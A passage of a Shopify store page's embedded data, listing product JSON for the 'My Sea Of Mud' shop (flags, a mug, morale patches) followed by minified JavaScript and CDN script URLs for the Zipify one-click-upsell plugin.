dn\/shop\/files\/7a3f27_8f566264a8f5480ea5777ae6f03375fb_mv2.webp?v=1710422942"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_8f566264a8f5480ea5777ae6f03375fb_mv2.webp?v=1710422942","width":340},{"alt":null,"id":33744704831779,"position":6,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_bcc899de5eb34743b9561f1516ca92b3_mv2.webp?v=1710265571"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_bcc899de5eb34743b9561f1516ca92b3_mv2.webp?v=1710265571","width":340},{"alt":null,"id":33744705880355,"position":7,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_6405c389ed384bf5ab9cde13b11dac8c_mv2.webp?v=1710265562"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_6405c389ed384bf5ab9cde13b11dac8c_mv2.webp?v=1710265562","width":340},{"alt":null,"id":33744706634019,"position":8,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_41a71db19d7c4eefab1257ffc7fed4d6_mv2.webp?v=1710265556"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_41a71db19d7c4eefab1257ffc7fed4d6_mv2.webp?v=1710265556","width":340},{"alt":null,"id":33744708403491,"position":9,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_c14c5549e51940579f2207e4efc132a5_mv2.webp?v=1710422882"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_c14c5549e51940579f2207e4efc132a5_mv2.webp?v=1710422882","width":340}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eMade from real premium veg-tan leather in a the small town of Yucaipa. Options of Gold or Black heavy duty claps.  \u003c\/span\u003e\u003c\/p\u003e"},{"id":8422383943971,"title":"Sea of Mud Flag","handle":"sea-of-mud-flag","description":"\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3'x 2' Double sided.  Whether your at the desert, on a boat or just hangin in the front yard!  Represent! \u003c\/span\u003e","published_at":"2023-07-08T21:54:07-05:00","created_at":"2023-07-08T21:54:07-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45331105022243,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sea of Mud Flag","public_title":null,"options":["Default Title"],"price":2999,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_83f2c161b36947c49b15e93c0b381072_mv2_jpg.webp?v=1710426963"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_83f2c161b36947c49b15e93c0b381072_mv2_jpg.webp?v=1710426963","options":["Title"],"media":[{"alt":null,"id":34134266544419,"position":1,"preview_image":{"aspect_ratio":1.333,"height":750,"width":1000,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_83f2c161b36947c49b15e93c0b381072_mv2_jpg.webp?v=1710426963"},"aspect_ratio":1.333,"height":750,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_83f2c161b36947c49b15e93c0b381072_mv2_jpg.webp?v=1710426963","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3'x 2' Double sided.  Whether your at the desert, on a boat or just hangin in the front yard!  Represent! \u003c\/span\u003e"},{"id":8314298401059,"title":"Saturdays are for. .  .","handle":"product_a193b882-649b-0737-d768-e499c2d0b83a","description":"\u003cp\u003e3'x2' double sided all weather flag!!  \u003c\/p\u003e","published_at":"2023-05-25T05:12:55-05:00","created_at":"2023-05-25T05:12:55-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories","triggered"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44987531493667,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Saturdays are for. .  .","public_title":null,"options":["Default Title"],"price":2999,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_1b9f1a1a5b5644c48ed5dfd6ec52187f_mv2_jpg.webp?v=1710257639","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_24f25dff50eb4ac8ad49c88073be84e8_mv2_jpg.webp?v=1710257631"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_1b9f1a1a5b5644c48ed5dfd6ec52187f_mv2_jpg.webp?v=1710257639","options":["Title"],"media":[{"alt":null,"id":34137131843875,"position":1,"preview_image":{"aspect_ratio":1.0,"height":971,"width":971,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_1b9f1a1a5b5644c48ed5dfd6ec52187f_mv2_jpg.webp?v=1710257639"},"aspect_ratio":1.0,"height":971,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_1b9f1a1a5b5644c48ed5dfd6ec52187f_mv2_jpg.webp?v=1710257639","width":971},{"alt":null,"id":34137131876643,"position":2,"preview_image":{"aspect_ratio":1.0,"height":971,"width":971,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_24f25dff50eb4ac8ad49c88073be84e8_mv2_jpg.webp?v=1710257631"},"aspect_ratio":1.0,"height":971,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_24f25dff50eb4ac8ad49c88073be84e8_mv2_jpg.webp?v=1710257631","width":971}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e3'x2' double sided all weather flag!!  \u003c\/p\u003e"},{"id":8422382797091,"title":"F California Flag","handle":"f-california-flag","description":"\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3'x 2' Double sided.  Whether your at the desert, on a boat or just hangin in the front yard!  Represent! \u003c\/span\u003e","published_at":"2023-07-08T21:52:20-05:00","created_at":"2023-07-08T21:52:20-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories","triggered"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45331101057315,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"F California Flag","public_title":null,"options":["Default Title"],"price":2999,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/FcaliImoutadd.jpg?v=1710267608"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/FcaliImoutadd.jpg?v=1710267608","options":["Title"],"media":[{"alt":null,"id":34134262677795,"position":1,"preview_image":{"aspect_ratio":1.252,"height":3593,"width":4500,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/FcaliImoutadd.jpg?v=1710267608"},"aspect_ratio":1.252,"height":3593,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/FcaliImoutadd.jpg?v=1710267608","width":4500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3'x 2' Double sided.  Whether your at the desert, on a boat or just hangin in the front yard!  Represent! \u003c\/span\u003e"},{"id":8422380503331,"title":"Business is a Boomin' Flag","handle":"business-is-a-boomin-flag","description":"\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3'x 2' Double sided.  Whether your at the desert, on a boat or just hangin in the front yard!  Represent! \u003c\/span\u003e","published_at":"2023-07-08T21:46:29-05:00","created_at":"2023-07-08T21:46:29-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45331087589667,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Business is a Boomin' Flag","public_title":null,"options":["Default Title"],"price":2999,"weight":2722,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/BusinessBoominFlag.jpg?v=1710437823"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/BusinessBoominFlag.jpg?v=1710437823","options":["Title"],"media":[{"alt":null,"id":34134247407907,"position":1,"preview_image":{"aspect_ratio":1.252,"height":3593,"width":4500,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/BusinessBoominFlag.jpg?v=1710437823"},"aspect_ratio":1.252,"height":3593,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/BusinessBoominFlag.jpg?v=1710437823","width":4500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e3'x 2' Double sided.  Whether your at the desert, on a boat or just hangin in the front yard!  Represent! \u003c\/span\u003e"},{"id":8314300629283,"title":"Mud Mug","handle":"product_536439b3-ae70-8d31-2c1f-242e59b4e740","description":"\u003cp\u003eA classic shape, the quality of the Executive Slim keeps you charged. Handcrafted in Wisconsin — 14 oz; 4.25″h. Dishwasher, microwave and oven safe. 100% lead-free. FDA and California Proposition 65 compliant.\u003c\/p\u003e","published_at":"2023-05-25T05:13:26-05:00","created_at":"2023-05-25T05:13:26-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories","drinkware"],"price":3295,"price_min":3295,"price_max":3295,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44987534672163,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Mud Mug","public_title":null,"options":["Default Title"],"price":3295,"weight":680,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_f93c59cb41a840d2bf8ca856a48e5019_mv2.webp?v=1710437162","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_0580f6bacfd04ca295ecdb21927dbb5d_mv2.webp?v=1710269509","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_0d84c2211c904fe78a718db1059b2c44_mv2.webp?v=1710437046","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_2ae48da9f8bd436cb4922610341e21a9_mv2.webp?v=1710269415"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_f93c59cb41a840d2bf8ca856a48e5019_mv2.webp?v=1710437162","options":["Title"],"media":[{"alt":null,"id":33753521029411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_f93c59cb41a840d2bf8ca856a48e5019_mv2.webp?v=1710437162"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_f93c59cb41a840d2bf8ca856a48e5019_mv2.webp?v=1710437162","width":340},{"alt":null,"id":33753521127715,"position":2,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_0580f6bacfd04ca295ecdb21927dbb5d_mv2.webp?v=1710269509"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_0580f6bacfd04ca295ecdb21927dbb5d_mv2.webp?v=1710269509","width":340},{"alt":null,"id":33753521881379,"position":3,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_0d84c2211c904fe78a718db1059b2c44_mv2.webp?v=1710437046"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_0d84c2211c904fe78a718db1059b2c44_mv2.webp?v=1710437046","width":340},{"alt":null,"id":33753523716387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_2ae48da9f8bd436cb4922610341e21a9_mv2.webp?v=1710269415"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_2ae48da9f8bd436cb4922610341e21a9_mv2.webp?v=1710269415","width":340}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA classic shape, the quality of the Executive Slim keeps you charged. Handcrafted in Wisconsin — 14 oz; 4.25″h. Dishwasher, microwave and oven safe. 100% lead-free. FDA and California Proposition 65 compliant.\u003c\/p\u003e"},{"id":8314300530979,"title":"Rammed To Earth Morale Patch","handle":"product_86fc8b48-e5d8-f34b-dd09-b27b9917c943","description":"\u003cp\u003e3\" Morale Patch \u003c\/p\u003e\u003cp\u003eLife is hard and you have to take your hits.  You get Rammed to Earth and pick yourself back up and keep going.  \u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e#RammedToEarth\u003c\/p\u003e","published_at":"2023-05-25T05:13:25-05:00","created_at":"2023-05-25T05:13:25-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories"],"price":800,"price_min":800,"price_max":800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45419557683491,"title":"Lime Green","option1":"Lime Green","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41853763158307,"product_id":8314300530979,"position":2,"created_at":"2023-07-16T15:04:42-05:00","updated_at":"2024-03-12T11:14:22-05:00","alt":null,"width":3024,"height":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6370.jpg?v=1710260062","variant_ids":[45419557683491]},"available":true,"name":"Rammed To Earth Morale Patch - Lime Green","public_title":"Lime Green","options":["Lime Green"],"price":800,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34222003519779,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6370.jpg?v=1710260062"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45419557716259,"title":"Olive Green","option1":"Olive Green","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41853763191075,"product_id":8314300530979,"position":1,"created_at":"2023-07-16T15:04:42-05:00","updated_at":"2024-03-12T11:14:24-05:00","alt":null,"width":3024,"height":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6372.jpg?v=1710260064","variant_ids":[45419557716259]},"available":true,"name":"Rammed To Earth Morale Patch - Olive Green","public_title":"Olive Green","options":["Olive Green"],"price":800,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34222003487011,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6372.jpg?v=1710260064"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6372.jpg?v=1710260064","\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6370.jpg?v=1710260062","\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6378.jpg?v=1710428885","\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6379.jpg?v=1710428946"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6372.jpg?v=1710260064","options":["Color"],"media":[{"alt":null,"id":34222003487011,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6372.jpg?v=1710260064"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6372.jpg?v=1710260064","width":3024},{"alt":null,"id":34222003519779,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6370.jpg?v=1710260062"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6370.jpg?v=1710260062","width":3024},{"alt":null,"id":34222003552547,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6378.jpg?v=1710428885"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6378.jpg?v=1710428885","width":3024},{"alt":null,"id":34222003585315,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6379.jpg?v=1710428946"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6379.jpg?v=1710428946","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e3\" Morale Patch \u003c\/p\u003e\u003cp\u003eLife is hard and you have to take your hits.  You get Rammed to Earth and pick yourself back up and keep going.  \u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e#RammedToEarth\u003c\/p\u003e"},{"id":8314300465443,"title":"All Grit Morale Patch","handle":"product_efed9582-e4f5-2818-8113-323670504557","description":"\u003cp\u003eAll Grit, No Quit\u003c\/p\u003e\n\u003cp\u003e1\"x 3\" \u003c\/p\u003e","published_at":"2023-05-25T05:13:24-05:00","created_at":"2023-05-25T05:13:24-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories"],"price":500,"price_min":500,"price_max":500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44996899537187,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41358828011811,"product_id":8314300465443,"position":1,"created_at":"2023-05-26T09:09:51-05:00","updated_at":"2024-03-12T14:28:21-05:00","alt":null,"width":340,"height":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701","variant_ids":[44996899537187,44996899569955]},"available":true,"name":"All Grit Morale Patch - Black","public_title":"Black","options":["Black"],"price":500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33714021597475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44996899569955,"title":"Olive Green","option1":"Olive Green","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41358828011811,"product_id":8314300465443,"position":1,"created_at":"2023-05-26T09:09:51-05:00","updated_at":"2024-03-12T14:28:21-05:00","alt":null,"width":340,"height":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701","variant_ids":[44996899537187,44996899569955]},"available":true,"name":"All Grit Morale Patch - Olive Green","public_title":"Olive Green","options":["Olive Green"],"price":500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33714021597475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_856c6980f62946bb92e70a344f9e5a4c_mv2.webp?v=1710271695","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_2dff6221cd2a4f3c8aa5d791b32c1bf5_mv2.webp?v=1710425223"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701","options":["Color"],"media":[{"alt":null,"id":33714021597475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701","width":340},{"alt":null,"id":33714022842659,"position":2,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_856c6980f62946bb92e70a344f9e5a4c_mv2.webp?v=1710271695"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_856c6980f62946bb92e70a344f9e5a4c_mv2.webp?v=1710271695","width":340},{"alt":null,"id":33714025562403,"position":3,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_2dff6221cd2a4f3c8aa5d791b32c1bf5_mv2.webp?v=1710425223"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_2dff6221cd2a4f3c8aa5d791b32c1bf5_mv2.webp?v=1710425223","width":340}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAll Grit, No Quit\u003c\/p\u003e\n\u003cp\u003e1\"x 3\" \u003c\/p\u003e"},{"id":8314300432675,"title":"Brand Woven Sticker Patch","handle":"product_a96deec6-e9ae-22cf-a048-42ff84bd5dd4","description":"\u003cp\u003e2\" Sea of Mud  Branding woven patch with adhesive backing.\u003c\/p\u003e","published_at":"2023-05-25T05:13:24-05:00","created_at":"2023-05-25T05:13:24-05:00","vendor":"My Sea Of Mud","type":"","tags":["accessories","stickers"],"price":300,"price_min":300,"price_max":300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44987534344483,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brand Woven Sticker Patch","public_title":null,"options":["Default Title"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_a7fb33a30eb64be5943480dafb845cae_mv2.webp?v=1710274581","\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_fa47eaaf8d444f9fa49fe1b1ac70b06f_mv2.webp?v=1710431763"],"featured_image":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_a7fb33a30eb64be5943480dafb845cae_mv2.webp?v=1710274581","options":["Title"],"media":[{"alt":null,"id":33734575948067,"position":1,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_a7fb33a30eb64be5943480dafb845cae_mv2.webp?v=1710274581"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_a7fb33a30eb64be5943480dafb845cae_mv2.webp?v=1710274581","width":340},{"alt":null,"id":33734576275747,"position":2,"preview_image":{"aspect_ratio":1.0,"height":340,"width":340,"src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_fa47eaaf8d444f9fa49fe1b1ac70b06f_mv2.webp?v=1710431763"},"aspect_ratio":1.0,"height":340,"media_type":"image","src":"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_fa47eaaf8d444f9fa49fe1b1ac70b06f_mv2.webp?v=1710431763","width":340}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e2\" Sea of Mud  Branding woven patch with adhesive backing.\u003c\/p\u003e"}],product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.cd6fdc84128e6b88.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.e983e8bb91588d1d.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.ca12200c8cf1cb96.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.4795f0aa7de364b1.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zi